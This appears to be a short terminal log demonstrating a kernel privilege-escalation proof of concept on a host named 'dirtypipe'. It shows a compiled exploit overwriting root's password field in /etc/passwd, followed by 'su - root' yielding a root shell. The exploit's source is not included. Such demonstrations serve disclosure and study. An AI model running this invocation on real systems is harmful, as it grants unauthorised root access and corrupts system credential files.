 ubuntu@dirtypipe:~$ nano poc1.c
ubuntu@dirtypipe:~$ gcc -o exp1 poc1.c
ubuntu@dirtypipe:~$ ls
exp1  poc1.c
ubuntu@dirtypipe:~$ head -n 3 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
ubuntu@dirtypipe:~$ ./exp1 /etc/passwd 5 ":0:0:rootz"
It worked!
ubuntu@dirtypipe:~$ head -n 3 /etc/passwd
root::0:0:rootz:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
ubuntu@dirtypipe:~$ su - root
root@dirtypipe:~# id
uid=0(root) gid=0(root) groups=0(root)